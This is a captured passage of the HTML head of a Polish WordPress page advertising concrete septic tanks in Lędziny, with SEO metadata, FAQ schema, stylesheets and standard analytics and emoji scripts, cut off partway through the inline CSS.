

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szambaslaskie.pl/szamba-ledziny/
body_size: 26473
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://szambaslaskie.pl/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Szamba Betonowe Lędziny • szambaslaskie.pl</title>
	<meta name="description" content="Szamba betonowe Lędziny | Oferujemy tani transport, montaż w cenie, certyfikaty jakości oraz gwarancję na szambo | Postaw na szambaslaskie.pl »" />
	<link rel="canonical" href="https://szambaslaskie.pl/szamba-ledziny/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Szamba Betonowe Lędziny • szambaslaskie.pl" />
	<meta property="og:description" content="Szamba betonowe Lędziny | Oferujemy tani transport, montaż w cenie, certyfikaty jakości oraz gwarancję na szambo | Postaw na szambaslaskie.pl »" />
	<meta property="og:url" content="https://szambaslaskie.pl/szamba-ledziny/" />
	<meta property="article:modified_time" content="2023-01-18T12:15:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="10 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://szambaslaskie.pl/szamba-ledziny/","url":"https://szambaslaskie.pl/szamba-ledziny/","name":"Szamba Betonowe Lędziny • szambaslaskie.pl","isPartOf":{"@id":"https://szambaslaskie.pl/#website"},"datePublished":"2022-07-05T11:22:32+00:00","dateModified":"2023-01-18T12:15:55+00:00","description":"Szamba betonowe Lędziny | Oferujemy tani transport, montaż w cenie, certyfikaty jakości oraz gwarancję na szambo | Postaw na szambaslaskie.pl »","breadcrumb":{"@id":"https://szambaslaskie.pl/szamba-ledziny/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://szambaslaskie.pl/szamba-ledziny/"]}]},{"@type":"BreadcrumbList","@id":"https://szambaslaskie.pl/szamba-ledziny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://szambaslaskie.pl/"},{"@type":"ListItem","position":2,"name":"Szamba Lędziny"}]},{"@type":"WebSite","@id":"https://szambaslaskie.pl/#website","url":"https://szambaslaskie.pl/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://szambaslaskie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="https://szambaslaskie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="https://szambaslaskie.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/szambaslaskie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://szambaslaskie.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://szambaslaskie.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://szambaslaskie.pl/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=c2ee74b62870d06b4b4ad6819b9bf142&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://szambaslaskie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://szambaslaskie.pl/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://szambaslaskie.pl/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.3' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 3px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 3px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/font-awesome.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='duncan-theme-style-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='duncan-theme-style-inline-css' type='text/css'>
.showcase-active .showcase-panel { background-image: url( https://szambaslaskie.pl/wp-content/uploads/2021/01/slaskietlo-min.jpg ); }body.error404 { background-image: url(  ); }.header-wrapper { background-image: url(  ); }
</style>
<link rel='stylesheet' id='cherry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700%2C600%2C400italic%7CMerriweather%3A700&#038;subset=latin&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-swiper-css' href='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/css/swiper.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.59' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail. ","bwg_search_result":"Nie ma \u017cadnych zdj\u0119\u0107 pasuj\u0105cych do wyszukiwania.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c sklep","bwg_hide_ecommerce":"Ukryj sklep","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizacji","bwg_fullscreen":"Pe\u0142ny ekran","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Odtw\u00f3rz","pause":"Pauza","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Pauza","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj oceni\u0142","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Wybierz wszystkie","lazy_load":"0","lazy_loader":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.59' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://szambaslaskie.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://szambaslaskie.pl/wp-json/wp/v2/pages/647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szambaslaskie.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://szambaslaskie.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel='shortlink' href='https://szambaslaskie.pl/?p=647' />
<link rel="alternate" type="application/json+oembed" href="https://szambaslaskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszambaslaskie.pl%2Fszamba-ledziny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://szambaslaskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszambaslaskie.pl%2Fszamba-ledziny%2F&#038;format=xml" />
		<script type="application/ld+json">
			{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Jakie produkty oferujemy?","acceptedAnswer":{"@type":"Answer","text":"Oferujemy w mie\u015bcie L\u0119dziny szamba betonowe jednokomorowe, dwukomorowe, wielokomorowe, a tak\u017ce zbiorniki na deszcz\u00f3wk\u0119 i gnojowic\u0119. Opr\u00f3cz tego produkujemy dodatki do nich takie jak: kominki rewizyjne, dekle \u017celiwne, p\u0142yty przejazdowe, sygnalizatory nape\u0142nienia, szybkoz\u0142\u0105czki."}},{"@type":"Question","name":"Jaka jest cena szamba w mie\u015bcie L\u0119dziny?","acceptedAnswer":{"@type":"Answer","text":"Cena zbiornika na szambo zale\u017cy od jego rozmiaru, wariantu i lokalizacji. Dok\u0142adna cena zostanie Pa\u0144stwu przedstawiona przez naszego Konsultanta."}},{"@type":"Question","name":"Czy cena zakupu zawiera transport i monta\u017c?","acceptedAnswer":{"@type":"Answer","text":"Cena zakupu zawiera monta\u017c gratis, transport natomiast jest dodatkowo p\u0142atny i ustalany telefonicznie. Niezale\u017cnie czy chodzi o zbiorniki na szambo, deszcz\u00f3wk\u0119, czy te\u017c gnojowic\u0119."}},{"@type":"Question","name":"Czy udzielamy gwarancji na zbiorniki?","acceptedAnswer":{"@type":"Answer","text":"Tak, na nasze zbiorniki na szambo udzielamy 3 lata gwarancji."}}]}		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-142478996-1 ', 'auto');
			ga('send', 'pageview');
		</script>

	<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Szamba Lędziny",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="icon" href="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" sizes="32x32" />
<link rel="icon" href="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" />
<meta name="msapplication-TileImage" content="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.5;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: left;color: #717171;}h1 {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h2 {font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h3 {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h4 {font-style: normal;font-weight: 600;font-size: 12px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h5 {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h6 {font-style: normal;font-weight: 700;font-size: 15px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}@media (min-width: 992px) {body { font-size: 13px; }h1 { font-size: 35px; }h2 { font-size: 22px; }h3 { font-size: 18px; }h4 { font-size: 15px; }h5 { font-size: 18px; }h6 { font-size: 16px; }}a{ color: #ffa500; }h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #ffa500; }.not-found .page-title { color: #272b2b; }a:hover { color: #272b2b; }/* #Invert Color Scheme */.invert { color: #a9a9a9; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #ffffff; }.invert a:hover { color: #eaab00; }/* #Layout */@media (min-width: 1200px) {.container {max-width: 1200px;}}/* #404 */.error-404.not-found .page-title {color: #484848;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_meta .tm_pb_testimonial_author {color: #272b2b;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_meta .tm_pb_testimonial_testi_date {color: #717171;}div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__date {color: #ffa500;}.tm_timeline-layout-vertical-chessOrder div.tm_timeline__tense {background: 